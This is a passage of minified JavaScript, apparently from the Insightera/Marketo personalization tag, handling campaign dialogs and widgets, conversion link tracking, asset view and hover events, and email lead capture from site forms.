nimationInDuration:msg.dialogAnimationInDuration,dialogAnimationOutDuration:msg.dialogAnimationOutDuration,widgetMinimize:msg.widgetMinimize,widgetHide:true,widgetAutoWidth:msg.autoWidth,widgetFitWidth:msg.fitWidth,widgetWidth:msg.width,widgetHeight:msg.height})}$div=AITag.jQuery("#"+widgetContentId);$div.showDialogCallback=function(){showWidget(msg)};return $div}else{if(targetDiv&&targetDiv!=""){if(targetDiv=="redirect"){var uri=AITag.jQuery(msg.content).text().trim();if(uri.indexOf("http://")==-1&&uri.indexOf("https://")==-1){uri="http://"+uri}window.location=uri}return AITag.jQuery("#"+targetDiv)}else{var resizable=msg.resizable!=undefined&&(msg.resizable==true||msg.resizable=="true");var modal=msg.modal!=undefined&&(msg.modal==true||msg.modal=="true");var height=msg.height;var width=msg.width;var dialogShowDuration=msg.dialogOpenDuration;var headerColor=msg.dialogHeaderBackground;var contentBackgroundColor=msg.dialogContentBackground;var title=msg.dialogTitle;return showDialog(msg,msg.dialogType,msg.hPos,msg.vPos,title,modal,resizable,height,width,dialogShowDuration,headerColor,contentBackgroundColor,title,msg.autoWidth,msg.fitWidth,msg.dialogOpenDelay)}}};var showWidget=function(msg){if(isWidgetOrDialogPresented){return}isWidgetOrDialogPresented=true;var displayOn=msg.displayDialogOnType;if(displayOn){switch(displayOn){case"SCROLL":var scrollWhen=msg.displayWhenScrollType;if(scrollWhen){switch(scrollWhen){case"BELOW_FOLD":var pxLimit=window.innerHeight;window.addEventListener("scroll",function belowFold(e){catchMainScrollingElementForWidget(e,belowFold,pxLimit,true)},true);break;case"PIXEL":var pxLimit=msg.scrollPixel;window.addEventListener("scroll",function pixelShow(e){catchMainScrollingElementForWidget(e,pixelShow,pxLimit,false)},true);break;case"PERCENT":var scrollPercent=msg.scrollPercent;window.addEventListener("scroll",function percentShow(e){var scrollHeight=document.querySelector("html").scrollHeight;var pxLimit=scrollHeight*(scrollPercent/100);catchMainScrollingElementForWidget(e,percentShow,pxLimit,false)},true);break;default:console.log("Sorry, we are out of "+scrollWhen+".");break}}break;case"DELAY":var widgetOpenDelay=((msg.displayDialogOnType!="DELAY"||msg.dialogOpenDelay===undefined||msg.dialogOpenDelay==null)?0:msg.dialogOpenDelay);setTimeout(function(){InsighteraWidget.restore()},widgetOpenDelay*1000);break;case"PAGELOAD":default:InsighteraWidget.restore();break}}};function catchMainScrollingElementForWidget(e,callee,pxLimit,hideOnTop){var target=e.target;if(target!==undefined&&((target==document)||(target.getBoundingClientRect()!==undefined&&target.getBoundingClientRect().top==0))){window.removeEventListener("scroll",callee,true);target.addEventListener("scroll",function listenToScroll(e){openWidgetOnScroll(pxLimit,hideOnTop,listenToScroll,target)})}}function openWidgetOnScroll(pxLimit,hideOnTop,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop>=pxLimit){InsighteraWidget.restore();target.removeEventListener("scroll",callee,false);if(hideOnTop&&hideOnTop==true){target.addEventListener("scroll",function hideOnTop(){hideWidgetOnScrollTop(pxLimit,hideOnTop,target)})}}}}function hideWidgetOnScrollTop(topPixel,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop<=topPixel){InsighteraWidget.hide();target.removeEventListener("scroll",callee,false)}}}var showDialog=function(msg,dialogType,hPos,vPos,title,isModal,isResizable,height,width,dialogShowDuration,headerColor,contentBackgroundColor,dialogTitle,autoWidth,fitWidth,dialogOpenDelay){if(isDialogPresented){return}if(isWidgetOrDialogPresented){return}isDialogPresented=true;isWidgetOrDialogPresented=true;if(AITag.getConfig("title")!=null&&AITag.getConfig("title")!=""){title=AITag.getConfig("title")}if(typeof dialogTitle=="undefined"||dialogTitle==null){dialogTitle=""}var $div=addDynamicDiv(title);var hideSide="left";if(!(/^\d+$/.test(hPos))){hideSide=hPos}else{var windowWidth=AITag.jQuery(window).width();if(hPos*1>windowWidth/2){hideSide="right"}}if(vPos=="middle"){vPos="center"}var hAt=hPos,vAt=vPos;if(/^\d+$/.test(hAt)){hAt="left+"+hAt}if(/^\d+$/.test(vAt)){vAt="top+"+vAt}var dialogArgs=AITag.getConfig("dialogArgs");if(dialogArgs==null){dialogArgs={autoOpen:false,resizable:isResizable,title:dialogTitle,modal:isModal,minHeight:50,position:{at:hAt+" "+vAt,of:window},dialogClass:"insightera"}}var showEffect="fadeIn";var showDirect="";var showDuration=1000;var hideEffect="drop";var hideDirect="right";var hideDuration=1000;var entryEffect=msg.dialogAnimationInEffectType;if(entryEffect&&entryEffect!="NO_EFFECT"){showEffect=entryEffect.toLowerCase();if(msg.dialogAnimationInDirectionType){showDirect=getDirection(msg.dialogAnimationInDirectionType,"show")}if(msg.dialogAnimationInDuration){showDuration=parseInt(msg.dialogAnimationInDuration)}dialogArgs.show={effect:showEffect,direction:showDirect,duration:showDuration}}var exitEffect=msg.dialogAnimationOutEffectType;if(exitEffect&&exitEffect!="NO_EFFECT"){hideEffect=exitEffect.toLowerCase();if(msg.dialogAnimationOutDirectionType){hideDirect=getDirection(msg.dialogAnimationOutDirectionType,"hide")}if(msg.dialogAnimationOutDuration){hideDuration=parseInt(msg.dialogAnimationOutDuration)}dialogArgs.hide={effect:hideEffect,direction:hideDirect,duration:hideDuration}}if(height!=undefined){dialogArgs.height=height}if(autoWidth){dialogArgs.width="auto"}else{if(fitWidth){var winW=(window.innerWidth>0)?window.innerWidth:screen.width;var winH=(window.innerHeight>0)?window.innerHeight:screen.height;dialogArgs.height=winH;dialogArgs.width=winW}else{if(width!=undefined){dialogArgs.width=width}}}$div.showDialogCallback=function(){var dialog=$div.dialog(dialogArgs);dialog.parent(".ui-dialog").addClass("insightera-dialog");var parentNode=dialog[0].parentNode;parentNode.vPos=vPos;parentNode.hPos=hPos;parentNode.showEffect=showEffect;var closeBtnType=msg.customCloseButtonType;var customBtnPos=msg.customCloseBtnPosition;var imageUrl=msg.customCloseBtnImgUrl;var element;if(dialogType=="MODERN_TRIM"){dialog.parent(".ui-dialog").addClass("insightera-dialog-modern-trim");dialog.parent(".ui-dialog").find(".ui-widget-header").removeClass("ui-corner-all");if(dialogTitle==""||dialogTitle===undefined||dialogTitle==null){dialog.parent(".ui-dialog").find(".ui-dialog-title").html("")}imageUrl=(imageUrl==undefined?cdnSrc+AITag.getConfig("dialogCloseButton"):imageUrl);dialog.parent(".ui-dialog").addClass("notTransparent");element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close")}else{if(dialogType=="TRANSPARENT"){dialog.parent(".ui-dialog").addClass("insightera-dialog-transparent");element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close");imageUrl=(imageUrl==undefined?cdnSrc+AITag.getConfig("dialogTransparentButton"):imageUrl)}else{if(dialogType=="MODERN_TRIM_2"){dialog.parent(".ui-dialog").addClass("insightera-dialog-modern-trim-2");imageUrl=(imageUrl==undefined?cdnSrc+AITag.getConfig("moderntrim2CloseButton"):imageUrl);element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close")}else{if(dialogType=="BASIC"){dialog.parent(".ui-dialog").addClass("insightera-dialog-basic");element=dialog.parent(".ui-dialog").find(".ui-widget-header .ui-dialog-titlebar-close");element.addClass("close-button-top-right")}}}}if(dialogType!="BASIC"){if(closeBtnType&&closeBtnType=="IMAGE"){setCloseButtonPositionAndImage(customBtnPos,imageUrl,element)}else{if(closeBtnType&&closeBtnType=="COLOR"){var svgUrl=cdnSrc+"/"+msg.customCloseBtnSVGTemplate;var fillColor=msg.customCloseBtnFillColor;var svgBody;makeGetRequest(svgUrl,function(response){svgBody=response;var regex=new RegExp("#000000","g");if(svgBody&&fillColor){svgBody=svgBody.replace(regex,fillColor)}setCloseButtonPositionAndSVG(customBtnPos,svgBody,element)})}}}try{if(!AITag.getConfig("dialogCloseOnlyOnActualClose")){AITag.jQuery("body").on("click",function(e){if(dialog.dialog("isOpen")&&!AITag.jQuery(e.target).is(".ui-dialog, a")&&!AITag.jQuery(e.target).closest(".ui-dialog").length){dialog.dialog("close")}})}}catch(e){}var delay=0;var duration=0;if(typeof dialogShowDuration!="undefined"&&dialogShowDuration!=null){duration=dialogShowDuration}else{duration=AITag.getConfig("dialogCloseTime")}var displayOn=msg.displayDialogOnType;if(displayOn){switch(displayOn){case"SCROLL":var scrollWhen=msg.displayWhenScrollType;if(scrollWhen){switch(scrollWhen){case"BELOW_FOLD":var pxLimit=window.innerHeight;window.addEventListener("scroll",function belowFold(e){catchMainScrollingElementForDialog(e,belowFold,dialog,pxLimit,true)},true);break;case"PIXEL":var pxLimit=msg.scrollPixel;window.addEventListener("scroll",function pixelShow(e){catchMainScrollingElementForDialog(e,pixelShow,dialog,pxLimit,false)},true);break;case"PERCENT":var scrollPercent=msg.scrollPercent;window.addEventListener("scroll",function percentShow(e){var scrollHeight=document.querySelector("html").scrollHeight;var pxLimit=scrollHeight*(scrollPercent/100);catchMainScrollingElementForDialog(e,percentShow,dialog,pxLimit,false)},true);break;default:console.log("Sorry, we are out of "+scrollWhen+".");break}}break;case"EXIT":var htmlDoc=document.querySelector("html");htmlDoc.addEventListener("mouseenter",onMouseEnter);htmlDoc.addEventListener("mouseleave",onMouseLeave);break;case"DELAY":if(dialogOpenDelay&&dialogOpenDelay>0){delay=(dialogOpenDelay*1000)-(new Date().getTime()-scriptExecutionTime);delay=delay>0?delay:0;window.setTimeout(function(){if(!(dialog.is(":visible"))){dialog.dialog("open")}setDialogProperties()},delay)}else{dialog.dialog("open");setDialogFocus()}break;case"PAGELOAD":default:dialog.dialog("open");setDialogProperties();break}}else{dialog.dialog("open");setDialogFocus()}if(typeof headerColor!="undefined"&&headerColor!=null&&headerColor!="#CCCCCC"&&headerColor!="#ccc"&&headerColor!=""&&dialogType!="TRANSPARENT"){AITag.jQuery(".insightera .ui-widget-header").css("background",headerColor)}if(typeof contentBackgroundColor!="undefined"&&contentBackgroundColor!=null&&contentBackgroundColor!="#FFFFFF"&&contentBackgroundColor!="#fff"&&contentBackgroundColor!=""&&dialogType!="TRANSPARENT"){AITag.jQuery(".insightera #trwDialog").css("background",contentBackgroundColor)}if(!AITag.jQuery.support.opacity){AITag.jQuery(".ui-widget-overlay").css("filter","alpha(opacity=30)")}AITag.jQuery(".ui-widget-overlay").css("z-index","9998");function onMouseEnter(e){window.didJustEnter=true;requestAnimationFrame(function(){window.didJustEnter=false})}function onMouseLeave(e){if(!window.didJustEnter){var htmlDoc=document.querySelector("html");onPageExit(dialog,htmlDoc,onMouseLeave)}window.didJustEnter=false}function setDialogProperties(){setDialogFocus();setAriaLabelForClose();addAriaHeadingToTitle();setDialogAlignment();setDialogModal();setDialogTimeout()}function setDialogModal(){var modalColor=msg.modalColor;if(modalColor){AITag.jQuery(".ui-widget-overlay").css("background",modalColor)}}function setDialogAlignment(){if(dialogArgs&&(!dialogArgs.show||dialogArgs.show.effect=="fade_in")){if(typeof alignElementPosition!=="undefined"){alignElementPosition(dialog.parent())}}}function setDialogTimeout(){if(duration&&duration>0){window.setTimeout(function(){if(dialog.is(":visible")){dialog.dialog("close")}},duration*1000)}}function setDialogFocus(){var dialogElement=document.querySelector(".insightera-dialog");if(dialogElement){dialogElement.setAttribute("tabindex","0");dialogElement.focus()}}function setAriaLabelForClose(){var closeButton=document.querySelector(".ui-dialog-titlebar-close");if(closeButton){closeButton.setAttribute("aria-label","Close dialog")}}function addAriaHeadingToTitle(){var title=document.getElementById("ui-id-1");if(title){title.setAttribute("role","heading");title.setAttribute("aria-level","2")}}function setCloseButtonPositionAndImage(position,imageUrl,element){var cssButtonPos="close-button-top-right";if(position!=undefined){cssButtonPos="close-button-"+msg.customCloseBtnPosition.toLowerCase().replace("_","-")}element.css("background-image","url("+imageUrl+")");element.css("background-repeat","no-repeat");element.css("z-index","9998");element.css("background-position","center");element.addClass(cssButtonPos)}function setCloseButtonPositionAndSVG(position,svgInnerHTML,element){var cssButtonPos="close-button-top-right";if(position!=undefined){cssButtonPos="close-button-"+msg.customCloseBtnPosition.toLowerCase().replace("_","-")}var domElement=element[0];domElement.style.background="none";domElement.style.textIndent="initial";var mockDiv=document.createElement("div");domElement.innerText="";domElement.appendChild(mockDiv);mockDiv.innerHTML=svgInnerHTML;mockDiv.style.display="flex";mockDiv.style.justifyContent="center";mockDiv.style.alignItems="center";mockDiv.style.width="100%";mockDiv.style.height="100%";element.css("z-index","9998");element.addClass(cssButtonPos)}function catchMainScrollingElementForDialog(e,callee,dialog,pxLimit,hideOnTop){var target=e.target;if(target!==undefined&&((target==document)||(target.getBoundingClientRect()!==undefined&&target.getBoundingClientRect().top==0))){window.removeEventListener("scroll",callee,true);target.addEventListener("scroll",function listenToScroll(e){openDialogOnScroll(dialog,pxLimit,hideOnTop,listenToScroll,target)})}}function openDialogOnScroll(dialog,pxLimit,hideOnTop,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop>=pxLimit){dialog.parent(".ui-dialog").css("left",0);dialog.dialog("open");setDialogProperties();target.removeEventListener("scroll",callee,false);if(hideOnTop&&hideOnTop==true){target.addEventListener("scroll",function hideOnTop(){hideOnScrollTop(dialog,pxLimit,hideOnTop,target)})}}}}function onPageExit(dialog,htmlDoc,callee){dialog.dialog("open");setDialogProperties();htmlDoc.removeEventListener("mouseleave",callee,false)}function hideOnScrollTop(dialog,topPixel,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop<=topPixel){dialog.dialog("close");target.removeEventListener("scroll",callee,false)}}}};return $div};this.conversionCallback=function(){AITag.loadState="conversion callback"};var getConversionParams=function(reactionId,requestId){var params="";var visitorId=getVisitorId();if(InsighteraUtil.validateParam(visitorId)){params+="&v="+AITag.escapePercent(visitorId)}if(InsighteraUtil.validateParam(reactionId)){params+="&s="+reactionId}if(InsighteraUtil.validateParam(requestId)){params+="&reqid="+requestId}var sessionId=getSessionId();if(InsighteraUtil.validateParam(sessionId)){params+="&trwsa.sid="+sessionId}return params};function registerConversion(reactionId){try{if(isAnalyticsEnabled()){iiq.push(["pushCampaign",reactionId,"Conversion",undefined,undefined,getSessionId()])}}catch(e){}try{if(AITag.getConfig("userContextAPI")){var visitCount=getVisitCount();if(visitCount!=null){rtp("add","toCmpTl",visitCount,reactionId,1)}addCampaignToRTPGlobal(reactionId,1)}}catch(e){}}function getDirection(directionStr,show){var direction="";if(directionStr){switch(directionStr){case"DOWN":direction=(show=="show"?"up":"down");break;case"UP":direction=(show=="show"?"down":"up");break;case"LEFT":direction=(show=="show"?"right":"left");break;case"RIGHT":direction=(show=="show"?"left":"right");break;default:console.log("Direction"+directionStr+" is unknown")}}return direction}this.bindConversionListener=function(elementId,reactionId,requestId){var element=this.jQuery("#"+elementId);if(element&&element.length>0){AITag.bindConversion(reactionId,requestId,element)}};this.bindConversion=function(reactionId,requestId,$div){var urlBase=AITag.getConfig("gwUrlPrefix")+"/trw?cmd=1&aid="+AITag.getConfig("accountId")+getConversionParams(reactionId,requestId);var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){urlBase+="&ma="+encodeURIComponent(mktoTrk)}if(campaignForms2.indexOf(reactionId)>-1){var forms=$div.find("form");var id=null;AITag.jQuery(forms).each(function(){id=AITag.jQuery(this).attr("id");id=id.split("_");allowedForms2.push(id[1])});if(window.MktoForms2){window.MktoForms2&&MktoForms2.whenReady(function(form){if(allowedForms2.indexOf(""+form.getId())>-1){form.onSuccess(function(values,followUpUrl){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";registerConversion(reactionId);forms2Submitted(form);addDynamicScript(ajaxUrl,(function(followUpUrl){if(!form.doNotRedirect){followUpUrl=removeURIParam(followUpUrl,["iesrc"]);followUpUrl=addParams2URI(followUpUrl,{iesrc:"ctr"});location.href=followUpUrl}})(followUpUrl));return false})}})}else{setTimeout(function(){window.MktoForms2&&MktoForms2.whenReady(function(form){if(allowedForms2.indexOf(""+form.getId())>-1){form.onSuccess(function(values,followUpUrl){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";registerConversion(reactionId);forms2Submitted(form);addDynamicScript(ajaxUrl,(function(followUpUrl){if(!form.doNotRedirect){followUpUrl=removeURIParam(followUpUrl,["iesrc"]);followUpUrl=addParams2URI(followUpUrl,{iesrc:"ctr"});location.href=followUpUrl}})(followUpUrl));return false})}})},6000)}}else{var forms=$div.find("form");if(forms&&forms.length>0){AITag.checkForEmailTextField()}$div.find("form").on("submit",function(event){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";registerConversion(reactionId);addDynamicScript(ajaxUrl)})}$div.find("a,:submit,:button").on("click",function(event){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";var targetElement=event.target||event.srcElement;var parent=AITag.jQuery(targetElement).parents("a");if(targetElement.tagName=="A"){var href=targetElement.href;href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});targetElement.href=href}else{if(parent.get(0)){var parentEl=parent.get(0);if(parentEl.tagName=="A"){var href=parentEl.href;href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});parentEl.href=href}}}registerConversion(reactionId);addDynamicScript(ajaxUrl)});$div.find("a").each(function(){var $a=AITag.jQuery(this);var href=$a.attr("href");campaignLinks[href]=true;href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});$a.attr("href",href)});$div.find("a").on("click",function(event){var $a=AITag.jQuery(event.currentTarget);var href=$a.attr("href");var target=$a.attr("target");var first3=href.substr(0,3).toLowerCase();if(first3!="www"&&first3!="htt"){return}href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});var redirectUrl=AITag.getConfig("protocol")+"://"+urlBase+"&rd="+encodeURIComponent(href.replace(/\+/g,"%2B"));registerConversion(reactionId);if(!target||TARGET_VAL.indexOf(target)>-1){$a.attr("href",redirectUrl)}})};function injectContent(element,content){var div=document.createElement("div");div.innerHTML="_"+content;var nodes=div.childNodes;var node;for(var i=0;nodes[i]!=null;i++){node=nodes[i];if(typeof node.getElementsByTagName!=="undefined"){var scripts=node.getElementsByTagName("script");if(scripts!==undefined&&scripts!=null){for(var j=scripts.length-1;j>=0;j--){scripts[j].parentNode.removeChild(scripts[j])}}}if(node.nodeName.toLowerCase()=="script"){node.parentNode.removeChild(node)}}element.innerHTML=div.innerHTML.substring(1,div.innerHTML.length)}this.putReactionInDiv=function($div,reactionHTMLCode,reactionId,requestId,targetDiv,useEffect,effectType,isBindConversion){if(typeof targetDiv!="undefined"&&targetDiv!=null&&targetDiv!="widget"&&(useEffect==true||useEffect=="true")){logMessage("replacing div "+targetDiv+" with effect "+effectType);$div.hide(0,function(){try{injectContent($div.get(0),reactionHTMLCode);var selectedEffect=effectType.toLowerCase();var options={};if(selectedEffect==="scale"){options={percent:0}}else{if(selectedEffect==="transfer"){options={to:"#button",className:"ui-effects-transfer"}}else{if(selectedEffect==="size"){options={to:{width:200,height:60}}}}}$div.effect(selectedEffect,options,1000,function(){});logMessage("HTML was replaced for div "+targetDiv+" with effect "+effectType);if(typeof isBindConversion==="undefined"||!isBindConversion){AITag.bindConversion(reactionId,requestId,$div)}}catch(e){logMessage("failed to inject div "+targetDiv+". error: "+e.message)}})}else{injectContent($div.get(0),reactionHTMLCode);if(typeof isBindConversion==="undefined"||!isBindConversion){AITag.bindConversion(reactionId,requestId,$div)}}};this.emailCallback=function(){AITag.deleteCookie(COOKIE_TRW_EMAIL)};var getLeadParams=function(email){var params="";AITag.addVisitorId();var visitorId=getVisitorId();if(InsighteraUtil.validateParam(visitorId)){params+="&v="+visitorId}if(InsighteraUtil.validateParam(email)){params+="&e="+encodeURIComponent(email)}var sessionId=getSessionId();if(!InsighteraUtil.validateParam(sessionId)){AITag.createSessionId(true);sessionId=getSessionId()}if(InsighteraUtil.validateParam(sessionId)){params+="&trwsa.sid="+sessionId}params+="&"+getVCParam();return params};var sendLead=function(email,callback){try{var params=AITag.getConfig("gwUrlPrefix")+"/trw?cmd=2&cb=AITag.emailCallback&aid="+AITag.getConfig("accountId")+getLeadParams(email);var mktoTrk=AITag.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){params+="&ma="+encodeURIComponent(mktoTrk)}if(AITag.getConfig("anonymizeIP")){params=addToParams(params,{aip:1})}addDynamicScript(params,callback)}catch(e){logMessage("failed to submit a lead "+e)}};this.foundEmail=function(email,callback){if(email!=null){AITag.setCookie(COOKIE_TRW_EMAIL,email,exp_30_minutes);AITag.addVisitorId(true);sendLead(email,callback)}};this.checkForEmailTextFields=function(){if(AITag.getConfig("captureLeads")){AITag.checkForEmailTextField()}};this.sendViewEventToRTP=function(element){var asset;if(element&&element.tagName&&element.tagName.toLowerCase()==="a"){asset=element}else{var divElement=element+" .rtp_rcmd2_item_inner .rtp_rcmd2_img_container .rtp_rcmd2_link_hidden";asset=document.querySelector(divElement)}if(asset){var href=asset.href;var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){var assetId=RCMDStorage[extractAssetId](parameters);if(AITag.richMediaMap[parameters]!=undefined&&!AITag.richMediaMap[parameters]){AITag.sendClick(encodeURIComponent(href),null,{cmd:4,asid:assetId,viewId:AITag.getViewId()},true);AITag.richMediaMap[parameters]=true;logMessage("Sending view event for asset: "+href)}}}}};this.getViewId=function(){if(!AITag.viewId){AITag.viewId=generateUUID()}return AITag.viewId};this.sendHoverEventToRTP=function(element,duration){var asset;if(element&&element.tagName&&element.tagName.toLowerCase()==="a"){asset=element}else{asset=element.querySelector(".rtp_rcmd2_img_container a")}if(asset){var href=asset.href;var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){var assetId=RCMDStorage[extractAssetId](parameters);var matchedList=rcmdHoverAssetArray.filter(function(asset){return assetId===asset.assetId});if(matchedList.length>0){matchedList[0].duration+=duration}else{rcmdHoverAssetArray.push({assetId:assetId,viewId:AITag.getViewId(),duration:duration,uri:encodeURIComponent(href)});AITag.sendClick(encodeURIComponent(href),null,{cmd:5,asid:assetId,viewId:AITag.getViewId()});if(!hoverEvtInterval){AITag.sendHoverAtIntervals()}}}}}};this.sendHoverAtIntervals=function(){var HOVER_TIME_SPENT_EVENT_DURATION_SECONDS=300;hoverEvtInterval=setInterval(function(){for(var i=0;i<rcmdHoverAssetArray.length;i++){var duration=(rcmdHoverAssetArray[i].duration)>HOVER_TIME_SPENT_EVENT_DURATION_SECONDS?HOVER_TIME_SPENT_EVENT_DURATION_SECONDS:rcmdHoverAssetArray[i].duration;if(duration>0){AITag.sendClick(rcmdHoverAssetArray[i].uri,null,{cmd:6,asid:rcmdHoverAssetArray[i].assetId,viewId:rcmdHoverAssetArray[i].viewId,duration:duration});rcmdHoverAssetArray[i].duration=0}}},(HOVER_TIME_SPENT_EVENT_DURATION_SECONDS*1000))};this.bindEvent=function(element,eventType,eventFunction,extraParameter){AITag.jQuery(element).on(eventType,eventFunction)};function bindMLMForm1(){var buttonAttached=false;try{var emailField=getEmailField("Email");var button=getButton("mktFrmSubmit");if(emailField.length>0&&button.length>0){buttonAttached=true;var events=button.attr("onclick");button.removeAttr("onclick");AITag.bindEvent(button,"click",function(emailField,events){return function(){var email=emailField.val();var func;if(typeof events==="function"){func=events}else{func=new Function(events)}if(typeof email!="undefined"&&email!=""){var callback=function(){try{return func.apply()}catch(e){}var form=emailField.parents("form");form.trigger("submit")};AITag.foundEmail(emailField.val(),callback);return false}else{return func.apply()}}}(emailField,events))}}catch(e){logMessage("failed to bind MLM form 1")}return buttonAttached}function getButton(buttonName){var $buttons=AITag.jQuery("a,:submit,:button");var button=$buttons.filter("#"+buttonName);if(button.length==0){button=$buttons.find('[name="'+buttonName+'"]');if(button.length==0){button=$buttons.find('[value="'+buttonName+'"]');if(button.length==0){$buttons.each(function(index){if(AITag.jQuery(this).text()==buttonName){if(button.length==0){button=AITag.jQuery(this)}else{button.add(this)}}})}}}return button}function getEmailField(fieldName){var emailField=AITag.jQuery('input:text[name="'+fieldName+'"]');if(emailField.length==0){emailField=AITag.jQuery('input:text[id="'+fieldName+'"]')}if(emailField.length==0){emailField=AITag.jQuery('input[name="'+fieldName+'"]')}if(emailField.length==0){emailField=AITag.jQuery('input[id="'+fieldName+'"]')}if(emailField.length==0){emailField=AITag.jQuery('input[class|="'+fieldName+'"]')}return emailField}function formSubmitted(form){var passwordFileds=AITag.jQuery(form).find("input[type='password']");if(passwordFileds&&passwordFileds.length==1){return}AITag.jQuery(form).find(":input").each(function(){var val=AITag.jQuery(this).val();if(EMAIL_REG.test(val)){var email=val;if(typeof email!="undefined"&&email!=""){AITag.foundEmail(email)}}})}function forms2Submitted(form){formSubmitted(form.getFormElem())}this.checkForEmailTextField=function(){if(window.MktoForms2){MktoForms2.whenReady(function(form){form.onSubmit(function(){if(allowedForms2.indexOf(""+form.getId())==-1){forms2Submitted(form)}})})}var fieldNames=AITag.getConfig("mailTextField");var fieldButtonMap=AITag.getConfig("fieldButtonMap");var buttonNames=null,buttonName,buttonAttached=false;var emailField;buttonAttached=bindMLMForm1();if(fieldNames){if(typeof fieldNames==="string"){fieldNames=[fieldNames]}for(var i=0;i<fieldNames.length;i++){var fieldName=fieldNames[i];if(fieldName){try{emailField=getEmailField(fieldName);if(emailField.length==0){continue}}catch(e){if(window.console&&window.console.log&&window.console.log.apply){console.log("fail to find input "+e)}}if(fieldButtonMap!==undefined&&fieldButtonMap!=null){buttonNames=fieldButtonMap[fieldName]}else{buttonNames=AITag.getConfig("mailButton")}if(typeof buttonNames==="string"){buttonNames=[buttonNames]}if(buttonNames){for(var j=0;j<buttonNames.length;j++){buttonName=buttonNames[j];if(buttonName){try{var button=getButton(buttonName)}catch(e){if(window.console&&window.console.log&&window.console.log.apply){console.log("fail to find input button "+e)}}try{if(button.length>0&&buttonName=="mktFrmSubmit"){buttonAttached=true;var events=button.attr("onclick");button.removeAttr("onclick");AITag.bindEvent(button,"click",function(emailField,events){return function(){var email=emailField.val();var func;if(typeof events==="function"){func=events}else{func=new Function(events)}if(typeof email!="undefined"&&email!=""){var callback=function(){try{return func.apply()}catch(e){}var form=emailField.parents("form");form.trigger("submit")};AITag.foundEmail(emailField.val(),callback);return false}else{return func.apply()}}}(emailField,events))}else{if(button.length>0){buttonAttached=true;AITag.bindEvent(button,"click",function(emailField){return function(){var email=emailField.val();if(typeof email!="undefined"&&email!=""){AITag.foundEmail(email)}}}(emailField))}}}catch(e){if(window.console&&window.console.log&&window.console.log.apply){console.log("fail to bind click event on button "+e)}}}}}if(!buttonAttached){AITag.bindEvent(emailField.parents("form"),"submit",function(emailField){return function(){var email=AITag.jQuery(emailField).val();if(typeof email!="undefined"&&email!=""){AITag.foundEmail(email)}}}(emailField))}}}}else{if(AITag.getConfig("getAllEmails")){var forms=AITag.jQuery("form");forms.each(function(){AITag.jQuery(this).on("submit",function(){var id=AITag.jQuery(this).attr("id");if(!id||id.indexOf("mktoForm")==-1){formSubmitted(this)}})})}}};this.runAnalyticsIntegration=function(){if(isAnalyticsEnabled()){logMessageTime("import analytics. Time since DOM loading: ",new Date().getTime());addDynamicScript(cdnSrc+GA_CDN_PATH,function(){})}};this.activateCampaignStorage=function(){try{if(checkIESupported()){campaignStorage.exc(["init"]);campaignStorage.exc(["showStoredCampaigns"])}}catch(e){logMessage("failed to load stored campaigns. error: "+e.message)}};this.state="pre-startup";this.startup=function(){if(!window.AIConfig){window.AIConfig={}}this.updateInitialConfig.apply(AITag);this.loadState="post-startup";if(typeof this.pollInterval=="undefined"||this.pollInterval==null){this.pollInterval=""}if(typeof isDialogPresented=="undefined"||isDialogPresented==null){isDialogPresented=false}this.pollIntervalCounter=0;this.activateCampaignStorage();try{this.activateRecommendation.apply(AITag)}catch(e){}try{this.runAnalyticsIntegration.apply(AITag)}catch(e){}this.go();try{bindMessageEvent()}catch(e){}};this.loadCss=function(){if(!this.getConfig("jqueryUiCssExistsOnPage")){this.addDynamicStyle(cdnSrc+this.getConfig("jQueryUICustomCssPath"))}else{this.addDynamicStyle(cdnSrc+this.getConfig("requiredCssPath"))}};function sendMktoToken(){var mktoParam=this.extractURLParameter("mkt_tok");if(mktoParam!=null&&mktoParam!=""&&!mktoExistOnClick){var firstIntervalTime=null;getMktoTokenInterval=setInterval(function(){logMessage("get mkto cookie interval called");if(firstIntervalTime==null){firstIntervalTime=(new Date).getTime()}var mktoTrkExists=false;var mktoTrk=AITag.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){mktoTrkExists=true;addDynamicScript(AITag.getConfig("gwUrlPrefix")+"/put/munchkinId?aid="+AITag.getConfig("accountId")+"&id="+encodeURIComponent(mktoTrk))}if(((new Date).getTime()-firstIntervalTime>20000)||mktoTrkExists){logMessage("clearing interval for get 